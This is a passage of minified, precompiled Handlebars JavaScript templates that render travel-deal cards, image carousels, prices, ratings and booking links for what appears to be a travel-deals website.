t,s=l.lambda,i=a.blockHelperMissing;return(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(110,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(112,r,0),data:r}))?t:"")},110:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},112:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(99,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealcarouselmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <div class="deal-img slick-images" data-test="medium">\r\n            <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(o,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                </div>\r\n            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||c).call(o,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-total="'+d(p(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+d(p(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(16,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </h3>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(23,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(34,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </div>\r\n            </div>\r\n        </a>\r\n"},8:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},14:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:""},17:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},21:function(l,n,a,e,r,t,s){var i,u;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},23:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h6>\r\n"},24:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},26:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:""},27:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},29:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},30:function(l,n,a,e,r){return" move-above-member-favorite"},32:function(l,n,a,e,r){return" move-above-when-text "},34:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},35:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},37:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(17,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(38,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </h3>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(40,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(42,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <h6 class="'+d(p(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original-inline">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:c)===h?u.call(o,{name:"whn",hash:{},data:r}):u)?i:"")+"</h6>\r\n"+(null!=(i=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(44,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"},38:function(l,n,a,e,r,t,s){var i,u;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},40:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                </h6>\r\n"},42:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},44:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'" '+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+'>\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return"add-price-cookie"},9:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'"'},13:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m='            <div class="deal-img">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                "+(null!=(i=(a.image||n&&n.image||p).call(d,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?i:"")+"\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),m+="            "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n            <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(31,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),m+'            <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(35,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"            </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(50,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(55,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(57,r,0,t,s),data:r}))?i:"")+"            </h2>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(62,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(67,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(69,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(71,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(92,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.ha